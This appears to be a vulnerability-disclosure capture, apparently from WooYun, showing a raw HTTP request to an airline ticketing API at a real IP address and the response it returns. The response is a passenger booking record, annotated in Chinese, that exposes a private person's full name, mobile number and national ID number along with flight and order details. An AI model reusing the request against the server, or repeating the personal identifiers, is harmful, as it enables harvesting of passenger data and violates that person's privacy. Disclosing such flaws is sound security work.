 Request
Raw Params Headers Hex
POST /airticket_3.4/mainsrv HTTP/1.1
Host: 222.223.232.201:9000
Connection: Keep-Alive
User-Agent: Android
Content-Length: 115
用户id
hcbe_nsair 0 HUICENT
订单开始时间 结束时间
CHENZHONG SA1 0 129112 0 129112 17000422 20160429 && &&
Response
Raw Headers Hex AMF
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/octet-stream;charset=UTF-8
Content-Length: 944
Date: Fri, 29 Apr 2016 09:37:46 GMT
姓名跟手机号
200290 20160428 2 2 已出票,支付成功 0 129112
王二平 4上海虹桥-石家庄,河北NS3236,2016-05-05 21:55 王二平,13832151616 2016-04-28
身份证
12:13 01 0 11:53:07 13832151616 410 0.0 0 0 0 U160428115307549 :
129034 王二平 0 130104197509021536 13832151616 上海虹桥
石家庄 NS NS3236 20160505 21:55 00:05 360 100 738 20160428 11:53:07 PZN
P20 PZNP20 836-2000497120 2 1 0 0 50 0 1 1 Z 0 00 2 129112
王二平 13832151616 0 410 360|360|360| 0|false|||false|| 2016-04-28
12:13 3若销售3.6折(含)以上舱位运价,退票、变更按照该客票类别所对应的规定执行；若销售3.6折
以下舱位运价，不允许变更，仅退机建费和燃油费,机票款不退.特别注意:同行旅客中如果有需要
特殊服务的残疾旅客，请拨打0311-96699申请办理。 河北 Z舱 1 0 0 -1 P7
www.wooyun.org